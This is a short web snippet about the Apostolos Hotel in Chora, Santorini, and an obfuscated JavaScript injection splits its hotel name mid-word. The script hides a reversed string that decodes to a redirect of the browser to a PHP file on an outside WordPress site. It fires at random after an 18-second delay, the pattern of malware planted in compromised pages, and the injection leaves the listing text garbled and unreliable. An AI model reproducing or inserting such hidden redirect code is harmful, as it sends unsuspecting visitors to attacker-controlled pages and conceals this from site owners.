 Apos$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolos Hotel in Sandorini Chora, Sandorini, Cyclades Islands